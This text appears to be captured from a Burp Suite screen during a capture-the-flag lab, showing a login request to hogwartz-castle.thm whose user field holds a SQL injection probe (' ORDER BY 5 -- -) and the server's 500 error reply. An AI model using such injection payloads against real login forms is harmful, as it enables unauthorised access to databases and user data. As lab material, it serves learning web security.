 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/
12 Upgrade-Insecure-Requests: 1
13
14 user='%20ORDER%20BY%205%20--%20-&password=admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Date: Wed, 08 Nov 2023 09:32:27 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 290
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
500 Internal Server Error
</title>
10 <h1>
Internal Server Error
</h1>
11 <p>
The server encountered an internal error and was unable to complete
your request. Either the server is overloaded or there is an error in
the application.
</p>
12
Inspector
Back
Body parameter
Name
user
Value
'%20ORDER%20BY%205%20--%20-
Decoded from: URL encoding
' ORDER BY 5 -- -
Cancel Apply changes